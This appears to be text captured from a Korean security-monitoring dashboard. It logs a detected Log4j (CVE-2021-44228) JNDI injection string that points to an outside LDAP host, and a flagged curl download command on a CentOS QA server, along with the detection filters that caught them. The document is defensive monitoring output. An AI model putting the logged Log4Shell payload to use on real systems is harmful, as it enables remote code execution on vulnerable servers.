 시스템
?
검색대상
Search...
추가
날짜 (최신순) 20 2021-12-27 그룹 운영체제 호스트명 시스템 분류 위험도 심각도 채널
총 로그 수 : 72 발행티켓 CSV
NO 분류 필터명 그룹 시스템 호스트명 심각도 채널 우선순위 본문 (msg || eventdata) 주요개체 날짜
1 마이터 어택 H 취약점 [1588.006] default 10.10.10.13 013-CentOS7-QA notice Syslog 로컬0 공지 메 ... root : /root : ${jndi:ldap:/45.130.229.168:1389/Exploit} bash 2021-12-27
응용프로그램 H Apache Log4j 취약점 (CVE-2021-44228) (133) 09:12:35.430
2 세부 추적 H CURL 명령어 실행(IP Address) default 10.10.10.13 013-CentOS7-QA info Auditlog 사용자 정보 메 ... node=013-CentOS7-QA type=EXECVE msg=audit(1640563955.399:15227): a audispd 2021-12-27
(14) rgc=3 a0="curl" a1="-O" a2="http:/ ... 09:12:35.404
분석정보 로그상세
알림
티켓을 발행하시겠습니까?
확인 취소
> 필터: CURL 명령어 실행(IP Address)
> 설명: curl 명령어를 사용하면 발생합니다. 출처 확인이 필요합니다.
> EventType: 실행(2) 시스템 호출의 인수를 기록하도록 트리거되었습니다.
> Priority: 사용자 정보 메시지(14)
> programname: audispd
> hostname: 013-CentOS7-QA
> pri-text: user.info
> syslogfacility-text: user
> syslogseverity-text: info
> msg: 정렬해제
no key value
1 node 013-CentOS7-QA
2 type EXECVE
3 msg audit(1640563955.399:15227):
4 argc 3
5 a0 "curl"
6 a1 "-O"
7 a2 "http://127.0.0.1/py"
> HASH 원본 로그 : ee1a25ffb4cec609a9307881b854df64b9f22583798b5e6af7c7b7917e80141b
티켓 닫기